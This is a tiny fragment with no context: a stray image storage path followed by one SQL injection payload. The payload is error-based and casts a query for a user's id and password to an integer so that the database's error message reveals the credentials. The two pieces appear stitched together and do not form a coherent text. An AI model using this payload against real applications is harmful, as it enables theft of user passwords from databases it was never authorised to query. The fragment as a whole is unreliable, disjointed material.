 cast((select id||':'||pwd FROM users limit 1) as integer)